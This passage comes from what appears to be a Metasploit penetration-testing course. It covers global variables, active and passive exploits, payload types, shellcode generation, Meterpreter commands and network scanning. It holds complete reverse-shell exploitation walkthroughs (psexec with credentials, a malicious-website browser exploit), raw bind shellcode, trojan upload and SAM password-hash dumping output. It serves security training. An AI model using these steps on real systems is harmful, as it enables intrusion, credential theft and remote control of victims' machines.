use the next time your start msfconsole. However, the pitfall is forgetting you have saved
globals, so always check your options before you "run" or "exploit". Conversely, you can
use the "unsetg" command to unset a global variable. In the examples that follow, variables
are entered in all-caps (ie: LHOST), but Metasploit is case-insensitive so it is not necessary
to do so.
msf > setg LHOST 192.168.1.101
LHOST => 192.168.1.101
msf > setg RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf > setg RHOST 192.168.1.136
RHOST => 192.168.1.136
After setting your different variables, you can run the 'save' command to save your current
environment and settings. With your settings saved, they will be automatically loaded on
startup which saves you from having to set everything again.
msf > save
Saved configuration to: /root/.msf3/config
msf >

56 / 457
use
When you have decided on a particular module to make use of, issue the 'use' command to
select it. The 'use' command changes your context to a specific module, exposing type-
specific commands. Notice in the output below that any global variables that were previously
set are already configured.
msf > use dos/windows/smb/ms09_001_write
msf auxiliary(ms09_001_write) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
msf auxiliary(ms09_001_write) >
3.5 Exploits
All exploits in the Metasploit Framework will fall into two categories: active and passive.
o
Active Exploits
Active exploits will exploit a specific host, run until completion, and then exit.
Brute-force modules will exit when a shell opens from the victim.
Module execution stops if an error is encountered.
You can force an active module to the background by passing '-j' to the exploit
command:
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
msf exploit(ms08_067_netapi) >
Example
The following example makes use of a previously acquired set of credentials to exploit and
gain a reverse shell on the target system.
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf exploit(psexec) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(psexec) > set LPORT 4444
LPORT => 4444
msf exploit(psexec) > set SMBUSER victim
SMBUSER => victim
msf exploit(psexec) > set SMBPASS s3cr3t
SMBPASS => s3cr3t

57 / 457
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'victim'...
[*] Uploading payload...
[*] Created \hikmEeEM.exe...
[*] Binding to 367abb81-9844-35f1-ad32-
98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-
98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (ciWyCVEp - "MXAVZsCqfRtZwScLdexnD")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \hikmEeEM.exe...
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.1.5:4444 -> 192.168.1.100:1073)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Passive Exploits
Passive exploits wait for incoming hosts and exploit them as they connect.
Passive exploits almost always focus on clients such as web browsers, FTP
clients, etc.
They can also be used in conjunction with email exploits, waiting for connections.
Passive exploits report shells as they happen can be enumerated by passing '-l'
to the sessions command. Passing '-i' will interact with a shell. msf exploit(ani_loadimage_chunksize) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 192.168.1.5:52647 -> 192.168.1.100:4444
msf exploit(ani_loadimage_chunksize) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Example
The following output shows the setup to exploit the animated cursor vulnerability. The exploit
does not fire until a victim browses to our malicious website.
msf > use exploit/windows/browser/ani_loadimage_chunksize

58 / 457
msf exploit(ani_loadimage_chunksize) > set URIPATH /
URIPATH => /
msf exploit(ani_loadimage_chunksize) > set PAYLOAD
windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(ani_loadimage_chunksize) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(ani_loadimage_chunksize) > set LPORT 4444
LPORT => 4444
msf exploit(ani_loadimage_chunksize) > exploit
[*] Exploit running as background job.
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.5:8080/
[*] Server started.
msf exploit(ani_loadimage_chunksize) >
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending HTML page to 192.168.1.100:1077...
[*] Attempting to exploit ani_loadimage_chunksize
[*] Sending Windows ANI LoadAniIcon() Chunk Size Stack Overflow (HTTP) to
192.168.1.100:1077...
[*] Sending stage (240 bytes)
[*] Command shell session 2 opened (192.168.1.5:4444 -> 192.168.1.100:1078)
msf exploit(ani_loadimage_chunksize) > sessions -i 2
[*] Starting interaction with 2...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\victim\Desktop>
3.6 Using Exploits
Selecting an exploit in Metasploit adds the 'exploit' and 'check' commands to msfconsole.
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > help
...snip...
Exploit Commands
================
Command Description
------- -----------
check Check to see if a target is vulnerable
exploit Launch an exploit attempt
rcheck Reloads the module and checks if the target is vulnerable
rexploit Reloads the module and launches an exploit attempt
msf exploit(ms08_067_netapi) >
Show
Using an exploit also adds more options to the 'show' command.

59 / 457
Targets
msf exploit(ms03_026_dcom) > show targets
Exploit targets:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
Payloads msf exploit(ms03_026_dcom) > show payloads
Compatible payloads
===================
Name Description
---- -----------
generic/debug_trap Generic x86 Debug Trap
...snip...
Options
msf exploit(ms03_026_dcom) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.120 yes The target address
RPORT 135 yes The target port
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
Advanced
msf exploit(ms03_026_dcom) > show advanced
Module advanced options:
Name : CHOST
Current Setting:
Description : The local client address
Name : CPORT
Current Setting:
Description : The local client port
...snip...
Evasion
msf exploit(ms03_026_dcom) > show evasion
Module evasion options:

60 / 457
Name : DCERPC::fake_bind_multi
Current Setting: true
Description : Use multi-context bind calls
...snip...
3.7 Payloads
There are three different types of payload module types in Metasploit: Singles, Stagers, and
Stages. These different types allow for a great deal of versatility and can be useful across
numerous types of scenarios. Whether or not a payload is staged, is represented by '/' in the
payload name. For example, "windows/shell_bind_tcp" is a single payload, with no stage
whereas "windows/shell/bind_tcp" consists of a stager (bind_tcp) and a stage (shell).
Singles
Singles are payloads that are self-contained and completely standalone. A Single payload
can be something as simple as adding a user to the target system or running calc.exe.
Stagers
Stagers setup a network connection between the attacker and victim and are designed to be
small and reliable. It is difficult to always do both of these well so the result is multiple similar
stagers. Metasploit will use the best one when it can and fall back to a less-preferred one
when necessary.
Windows NX vs NO-NX Stagers
Reliability issue for NX CPUs and DEP
NX stagers are bigger (VirtualAlloc)
Default is now NX + Win7 compatible
Stages
Stages are payload components that are downloaded by Stagers modules. The various
payload stages provide advanced features with no size limits such as Meterpreter, VNC
Injection, and the iPhone 'ipwn' Shell.
Payload stages automatically use 'middle stagers'
A single recv() fails with large payloads
The stager receives the middle stager
The middle stager then performs a full download
Also better for RWX
3.8 Payload Types
Metasploit contains many different types of payloads, each serving a unique role within the
framework. Let's take a brief look at the various types of payloads available and get an idea
of when each type should be used.
Inline (Non Staged)
A single payload containing the exploit and full shell code for the selected task.
Inline payloads are by design more stable than their counterparts because they
contain everything all in one. However some exploits wont support the resulting
size of these payloads.

61 / 457
Staged
Stager payloads work in conjunction with stage payloads in order to perform a
specific task. A stager establishes a communication channel between the attacker
and the victim and reads in a stage payload to execute on the remote host.
Meterpreter
Meterpreter, the short form of Meta-Interpreter is an advanced, multi-faceted
payload that operates via dll injection. The Meterpreter resides completely in the
memory of the remote host and leaves no traces on the hard drive, making it very
difficult to detect with conventional forensic techniques. Scripts and plugins can
be loaded and unloaded dynamically as required and Meterpreter development is
very strong and constantly evolving.
PassiveX
PassiveX is a payload that can help in circumventing restrictive outbound
firewalls. It does this by using an ActiveX control to create a hidden instance of
Internet Explorer. Using the new ActiveX control, it communicates with the
attacker via HTTP requests and responses.
NoNX
The NX (No eXecute) bit is a feature built into some CPUs to prevent code from
executing in certain areas of memory. In Windows, NX is implemented as Data
Execution Prevention (DEP). The Metasploit NoNX payloads are designed to
circumvent DEP.
Ord
Ordinal payloads are Windows stager based payloads that have distinct
advantages and disadvantages. The advantages being it works on every flavor
and language of Windows dating back to Windows 9x without the explicit
definition of a return address. They are also extremely tiny. However two very
specific disadvantages make them not the default choice. The first being that it
relies on the fact that ws2_32.dll is loaded in the process being exploited before
exploitation. The second being that it's a bit less stable than the other stagers.
IPv6
The Metasploit IPv6 payloads, as the name indicates, are built to function over
IPv6 networks.
Reflective DLL injection
Reflective DLL Injection is a technique whereby a stage payload is injected into a
compromised host process running in memory, never touching the host hard
drive. The VNC and Meterpreter payloads both make use of reflective DLL
injection. You can read more about this from Stephen Fewer, the creator of
the reflective DLL injection method.
3.9 Generating Payloads
During exploit development, you will most certainly need to generate shellcode to use in your
exploit. In Metasploit, payloads can be generated from within the msfconsole. When you 'use'
a certain payload, Metasploit adds the 'generate' command.

62 / 457
msf > use payload/windows/shell/bind_tcp
msf payload(bind_tcp) > help
...snip...
Payload Commands
================
Command Description
------- -----------
generate Generates a payload
msf payload(bind_tcp) > generate -h
Usage: generate [options]
Generates a payload.
OPTIONS:
-E Force encoding.
-b The list of characters to avoid: '\x00\xff'
-e The name of the encoder module to use.
-f The output file name (otherwise stdout)
-h Help banner.
-i the number of encoding iterations.
-k Keep the template executable functional
-o A comma separated list of options in VAR=VAL format.
-p The Platform for output.
-s NOP sled length.
-t The output format:
raw,ruby,rb,perl,pl,c,js_be,js_le,java,dll,exe,exe-
small,elf,macho,vba,vbs,loop-vbs,asp,war
-x The executable template to use
To generate shellcode without any options, simply execute the 'generate' command.
msf payload(bind_tcp) > generate
# windows/shell/bind_tcp - 298 bytes (stage 1)
# http://www.metasploit.com
# EXITFUNC=thread, LPORT=4444, RHOST=
buf =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d" +
"\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0" +
"\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b" +
"\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff" +
"\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d" +
"\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b" +
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44" +
"\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b" +
"\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f" +
"\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29" +
"\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50" +
"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x31\xdb" +

63 / 457
"\x53\x68\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\xc2" +
"\xdb\x37\x67\xff\xd5\x53\x57\x68\xb7\xe9\x38\xff\xff\xd5" +
"\x53\x53\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68\x75" +
"\x6e\x4d\x61\xff\xd5\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9" +
"\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56" +
"\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56" +
"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6\x85" +
"\xf6\x75\xec\xc3"
...snip...
3.10 About the Metasploit Meterpreter
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL
injection stagers and is extended over the network at runtime. It communicates over the
stager socket and provides a comprehensive client-side Ruby API. It features command
history, tab completion, channels, and more. Metepreter was originally written by skape for
Metasploit 2.x, common extensions were merged for 3.x and is currently undergoing an
overhaul for Metasploit 3.3. The server portion is implemented in plain C and is now
compiled with MSVC, making it somewhat portable. The client can be written in any
language but Metasploit has a full-featured Ruby client API.
How Meterpreter Works
The target executes the initial stager. This is usually one of bind, reverse, findtag,
passivex, etc.
The stager loads the DLL prefixed with Reflective. The Reflective stub handles
the loading/injection of the DLL.
The Metepreter core initializes, establishes a TLS/1.0 link over the socket and
sends a GET. Metasploit receives this GET and configures the client.
Lastly, Meterpreter loads extensions. It will always load stdapi and will load priv if
the module gives administrative rights. All of these extensions are loaded over
TLS/1.0 using a TLV protocol.
Meterpreter Design Goals
Stealthy
Meterpreter resides entirely in memory and writes nothing to disk.
No new processes are created as Meterpreter injects itself into the compromised
process and can migrate to other running processes easily.
By default, Meterpreter uses encrypted communications.
All of these provide limited forensic evidence and impact on the victim machine.
Powerful
Meterpreter utilizes a channelized communication system.
The TLV protocol has few limitations.
Extensible
Features can be augmented at runtime and are loaded over the network.
New features can be added to Meterpreter without having to rebuild it.

64 / 457
Adding Runtime Features
New features are added to Meterpreter by loading extensions.
The client uploads the DLL over the socket.
The server running on the victim loads the DLL in-memory and initializes it.
The new extension registers itself with the server.
The client on the attackers machine loads the local extension API and can now
call the extensions functions.
This entire process is seamless and takes approximately 1 second to complete.
3.11 Meterpreter Basics
Since the Meterpreter provides a whole new environment, we will cover some of the basic
Meterpreter commands to get you started and help you get familiar with this most powerful
tool. Throughout this course, almost every available Meterpreter command is covered. For
those that aren't covered, experimentation is the key to successful learning.
help
The 'help' command, as may be expected, displays the Meterpreter help menu.
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
channel Displays information about active channels
...snip...
background
The 'background' command will send the current Meterpreter session to the background and
return you to the msf prompt. To get back to your Meterpreter session, just interact with it
again.
meterpreter > background
msf exploit(ms08_067_netapi) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
ps
The 'ps' command displays a list of running processes on the target.
meterpreter > ps
Process list
============
PID Name Path

65 / 457
--- ---- ----
132 VMwareUser.exe C:\Program Files\VMware\VMware
Tools\VMwareUser.exe
152 VMwareTray.exe C:\Program Files\VMware\VMware
Tools\VMwareTray.exe
288 snmp.exe C:\WINDOWS\System32\snmp.exe
...snip...
migrate
Using the 'migrate' post module, you can migrate to another process on the victim.
meterpreter > run post/windows/manage/migrate
[*] Running module against V-MAC-XP
[*] Current server process: svchost.exe (1076)
[*] Migrating to explorer.exe...
[*] Migrating into process ID 816
[*] New server process: Explorer.EXE (816)
meterpreter >
ls
As in Linux, the 'ls' command will list the files in the current remote directory.
meterpreter > ls
Listing: C:\Documents and Settings\victim
=========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir Sat Oct 17 07:40:45 -0600 2009 .
40777/rwxrwxrwx 0 dir Fri Jun 19 13:30:00 -0600 2009 ..
100666/rw-rw-rw- 218 fil Sat Oct 03 14:45:54 -0600 2009 .recently-
used.xbel
40555/r-xr-xr-x 0 dir Wed Nov 04 19:44:05 -0700 2009
Application Data
...snip...
download
The 'download' command downloads a file from the remote machine. Note the use of the
double-slashes when giving the Windows path.
meterpreter > download c:\\boot.ini
[*] downloading: c:\boot.ini -> c:\boot.ini
[*] downloaded : c:\boot.ini -> c:\boot.ini/boot.ini
meterpreter >
upload
As with the 'download' command, you need to use double-slashes with the 'upload'
command.
meterpreter > upload evil_trojan.exe c:\\windows\\system32
[*] uploading : evil_trojan.exe -> c:\windows\system32

66 / 457
[*] uploaded : evil_trojan.exe -> c:\windows\system32\evil_trojan.exe
meterpreter >
ipconfig
The 'ipconfig' command displays the network interfaces and addresses on the remote
machine.
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: 00:0c:29:10:f5:15
IP Address : 192.168.1.104
Netmask : 255.255.0.0
meterpreter >
getuid
Running 'getuid' will display the user that the Meterpreter server is running as on the host.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
execute
The 'execute' command runs a command on the target.
meterpreter > execute -f cmd.exe -i -H
Process 38320 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
shell
The 'shell' command will present you with a standard shell on the target system.
meterpreter > shell
Process 39640 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
idletime
Running 'idletime' will display the number of seconds that the user at the remote machine
has been idle.

67 / 457
meterpreter > idletime
User has been idle for: 5 hours 26 mins 35 secs
meterpreter >
hashdump
The 'hashdump' post module will dump the contents of the SAM database.
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
8528c78df7ff55040196a9b670f114b6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:b512c1f3a8c0e7241aa818381e4e751b:1891f4775f676d4d10c09c12
25a5c0a3:::
dook:1004:81cbcef8a9af93bbaad3b435b51404ee:231cbdae13ed5abd30ac94ddeb3cf52d
:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:::
HelpAssistant:1000:9cac9c4683494017a0f5cad22110dbdc:31dcf7f8f9a6b5f69b9fd01
502e6261e:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:36547c5a8a3de7d422a0
26e51097ccc9:::
victim:1003:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf5
2d:::
meterpreter >

68 / 457
4. Information Gathering
The foundation for any successful penetration test is solid information gathering. Failure to
perform proper information gathering will have you flailing around at random, attacking
machines that are not vulnerable and missing others that are.
We will next cover various features within the Metasploit framework that can assist with the
information gathering effort.
4.1 The Dradis Framework
Whether you are performing a pen-test as part of a team or are working on your own, you will
want to be able to store your results for quick reference, share your data with your team, and
assist with writing your final report. An excellent tool for performing all of the above is the
dradis framework. Dradis is an open source framework for sharing information during
security assessments and can be found here. The dradis framework is being actively
developed with new features being added regularly.
Dradis is far more than just a mere note-taking application. Communicating over SSL, it can
import Nmap and Nessus result files, attach files, generate reports, and can be extended to
connect with external systems (e.g. vulnerability database). In back|track5 you can issue the
following commands to start dradis:
root@bt:~# cd /pentest/misc/dradis/
root@bt:/pentest/misc/dradis# ./start.sh
=> Booting WEBrick
=> Rails 3.0.6 application starting in production on http://127.0.0.1:3004
=> Call with -d to detach
=> Ctrl-C to shutdown server
[2011-05-20 09:47:29] INFO WEBrick 1.3.1
[2011-05-20 09:47:29] INFO ruby 1.9.2 (2010-07-02) [i486-linux]
[2011-05-20 09:47:29] INFO

69 / 457
Certificate:
Data:
Version: 1 (0x0)
Serial Number:
8a:d4:1d:fe:b0:01:ee:b4
Signature Algorithm: sha1WithRSAEncryption
...snip...
Once the server has completed starting up, we are ready to open the dradis web interface.
Navigate tohttps://localhost:3004 (or use the IP address), accept the certificate warning, read
through the wizard, then enter the app and set a new server password when prompted. You
can then proceed to login to dradis. Note that there are no usernames to set so on login, you
can use whichever login name you like. If all goes well, you will be presented with the main
dradis workspace.
On the left-hand side you can create a tree structure. Use it to organise your information (eg:
Hosts, Subnets, Services, etc). On the right-hand you can add the relevant information to
each element (think notes or attachments).
You can find more information on the Dradis Framework Project Site.

70 / 457
4.2 Configuring Databases
When conducting a penetration test, it is frequently a challenge to keep track of everything
you have done to the target network. This is where having a database configured can be a
great timesaver. Metasploit has built-in support for the PostgreSQL database system.
In BackTrack 5, the Metasploit installation comes with PostgreSQL pre-installed and listens
on TCP port 7175 so there is no extra configuration required. When we load up msfconsole,
and run "db_driver", we see that by default, Metasploit is configured to use PostgreSQL.
msf > db_driver
[*] Active Driver: postgresql
[*] Available: postgresql
msf >
We can verify that the database connection is operational by issuing the "hosts" command.
msf > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose
info comments
------- --- ---- ------- --------- ----- ------- --
-- --------
msf >
4.3 Port Scanning
Although we have already set up and configured dradis to store our notes and findings, it is
still good practice to create a new database from within Metasploit as the data can still be
useful to have for quick retrieval and for use in certain attack scenarios.
msf > db_connect -y /opt/framework/config/database.yml
msf > help
...snip...
Database Backend Commands
=========================
Command Description
------- -----------
creds List all credentials in the database
db_connect Connect to an existing database
db_disconnect Disconnect from the current database instance
db_driver Specify a database driver
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-
detected)
db_nmap Executes nmap and records the output automatically
db_status Show the current database status
hosts List all hosts in the database
loot List all loot in the database

71 / 457
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
msf >
We can use the 'db_nmap' command to run an Nmap scan against our targets and have the
scan results stored in the newly created database however, if you also wish to import the
scan results into dradis, you will likely want to export the scan results in XML format. It is
always nice to have all three Nmap outputs (xml, grepable, and normal) so we can run the
Nmap scan using the '-oA' flag followed by the desired filename to generate the three output
files then issue the 'db_import' command to populate the Metasploit database.
If you don't wish to import your results into dradis, simply run Nmap using 'db_nmap' with the
options you would normally use, omitting the output flag. The example below would then
be "db_nmap -v -sV 192.168.1.0/24".
msf > nmap -v -sV 192.168.1.0/24 -oA subnet_1
[*] exec: nmap -v -sV 192.168.1.0/24 -oA subnet_1
Starting Nmap 5.00 ( http://nmap.org ) at 2009-08-13 19:29 MDT
NSE: Loaded 3 scripts for scanning.
Initiating ARP Ping Scan at 19:29
Scanning 101 hosts [1 port/host]
...
Nmap done: 256 IP addresses (16 hosts up) scanned in 499.41 seconds
Raw packets sent: 19973 (877.822KB) | Rcvd: 15125 (609.512KB)
With the scan finished, we will issue the 'db_import' command which will automatically detect
and import the Nmap xml file.
msf > db_import subnet_1.xml
[*] Importing 'Nmap XML' data
[*] Importing host 192.168.1.1
[*] Importing host 192.168.1.2
[*] Importing host 192.168.1.11
[*] Importing host 192.168.1.100
[*] Importing host 192.168.1.101
...snip...
Results of the imported Nmap scan can be viewed via the 'hosts' and 'services' commands:
msf > hosts -c address,mac
Hosts
=====
address mac
------- ---
192.168.1.1 C6:E9:5B:12:DC:5F
192.168.1.100 58:B0:35:6A:4E:CC

72 / 457
192.168.1.101
192.168.1.102 58:55:CA:14:1E:61
...snip...
msf > services -c port,state
Services
========
host port state
---- ---- -----
192.168.1.1 22 open
192.168.1.1 53 open
192.168.1.1 80 open
192.168.1.1 3001 open
192.168.1.1 8080 closed
192.168.1.100 22 open
192.168.1.101 22 open
192.168.1.101 80 open
192.168.1.101 7004 open
192.168.1.101 9876 open
...snip...
Also, with the Nmap scan completed, we can import the results into dradis via the web
interface. Once imported, refresh the view and you will see the results of the imported Nmap
scan in an easy to navigate tree format.

73 / 457
4.4 Notes on Scanners and Auxiliary Modules
Scanners and most other auxiliary modules use the RHOSTS option instead of RHOST.
RHOSTS can take IP ranges (192.168.1.20-192.168.1.30), CIDR ranges (192.168.1.0/24),
multiple ranges separated by commas (192.168.1.0/24, 192.168.3.0/24), and line separated
host list files (file:/tmp/hostlist.txt). This is another use for our grepable Nmap output file.
Note also that, by default, all of the scanner modules will have the THREADS value set to '1'.
The THREADS value sets the number of concurrent threads to use while scanning. Set this
value to a higher number in order to speed up your scans or keep it lower in order to reduce
network traffic but be sure to adhere to the following guidelines:
Keep the THREADS value under 16 on native Win32 systems
Keep THREADS under 200 when running MSF under Cygwin
On Unix-like operating systems, THREADS can be set to 256.
Port Scanning
In addition to running Nmap, there are a variety of other port scanners that are available to
us within the framework.
msf > search portscan
Matching Modules
================
Name Disclosure Date Rank
Description
---- --------------- ---- ---------
--
auxiliary/scanner/portscan/ack normal TCP ACK
Firewall Scanner
auxiliary/scanner/portscan/ftpbounce normal FTP
Bounce Port Scanner
auxiliary/scanner/portscan/syn normal TCP SYN
Port Scanner
auxiliary/scanner/portscan/tcp normal TCP Port
Scanner
auxiliary/scanner/portscan/xmas normal TCP
"XMas" Port Scanner
For the sake of comparison, we'll compare our Nmap scan results for port 80 with a
Metasploit scanning module. First, let's determine what hosts had port 80 open according to
Nmap.
msf > cat subnet_1.gnmap | grep 80/open | awk '{print $2}'
[*] exec: cat subnet_1.gnmap | grep 80/open | awk '{print $2}'
192.168.1.1
192.168.1.2
192.168.1.10
192.168.1.109

74 / 457
192.168.1.116
192.168.1.150
The Nmap scan we ran earlier was a SYN scan so we'll run the same scan across the subnet
looking for port 80 through our eth0 interface using Metasploit.
msf > use auxiliary/scanner/portscan/syn
msf auxiliary(syn) > show options
Module options (auxiliary/scanner/portscan/syn):
Name Current Setting Required Description
---- --------------- -------- -----------
BATCHSIZE 256 yes The number of hosts to scan per
set
INTERFACE no The name of the interface
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-
900)
RHOSTS yes The target address range or CIDR
identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 500 yes The reply read timeout in
milliseconds
msf auxiliary(syn) > set INTERFACE eth0
INTERFACE => eth0
msf auxiliary(syn) > set PORTS 80
PORTS => 80
msf auxiliary(syn) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(syn) > set THREADS 50
THREADS => 50
msf auxiliary(syn) > run
[*] TCP OPEN 192.168.1.1:80
[*] TCP OPEN 192.168.1.2:80
[*] TCP OPEN 192.168.1.10:80
[*] TCP OPEN 192.168.1.109:80
[*] TCP OPEN 192.168.1.116:80
[*] TCP OPEN 192.168.1.150:80
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
So we can see that Metasploit's built-in scanner modules are more than capable of finding
systems and open port for us. It's just another excellent tool to have in your arsenal if you
happen to be running Metasploit on a system without Nmap installed.
SMB Version Scanning
Now that we have determined which hosts are available on the network, we can attempt to
determine which operating systems they are running. This will help us narrow down our

75 / 457
attacks to target a specific system and will stop us from wasting time on those that aren't
vulnerable to a particular exploit.
Since there are many systems in our scan that have port 445 open, we will use the
'scanner/smb/version' module to determine which version of Windows is running on a target
and which Samba version is on a Linux host.
msf > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > set RHOSTS 192.168.1.200-210
RHOSTS => 192.168.1.200-210
msf auxiliary(smb_version) > set THREADS 11
THREADS => 11
msf auxiliary(smb_version) > run
[*] 192.168.1.209:445 is running Windows 2003 R2 Service Pack 2 (language:
Unknown) (name:XEN-2K3-FUZZ) (domain:WORKGROUP)
[*] 192.168.1.201:445 is running Windows XP Service Pack 3 (language:
English) (name:V-XP-EXPLOIT) (domain:WORKGROUP)
[*] 192.168.1.202:445 is running Windows XP Service Pack 3 (language:
English) (name:V-XP-DEBUG) (domain:WORKGROUP)
[*] Scanned 04 of 11 hosts (036% complete)
[*] Scanned 09 of 11 hosts (081% complete)
[*] Scanned 11 of 11 hosts (100% complete)
[*] Auxiliary module execution completed
Also notice that if we issue the 'hosts' command now, the newly acquired information is
stored in Metasploit's database.
msf auxiliary(smb_version) > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose
info comments
------- --- ---- ------- --------- ----- ------- ---
- --------
192.168.1.201 Microsoft Windows XP SP3 client
192.168.1.202 Microsoft Windows XP SP3 client
192.168.1.209 Microsoft Windows 2003 R2 SP2 server
Idle Scanning
Nmap's IPID Idle scanning allows us to be a little stealthy scanning a target while spoofing
the IP address of another host on the network. In order for this type of scan to work, we will
need to locate a host that is idle on the network and uses IPID sequences of either
Incremental or Broken Little-Endian Incremental. Metasploit contains the module
'scanner/ip/ipidseq' to scan and look for a host that fits the requirements.
In the free online Nmap book, you can find out more information on Nmap Idle Scanning.
msf auxiliary(writable) > use auxiliary/scanner/ip/ipidseq
msf auxiliary(ipidseq) > show options
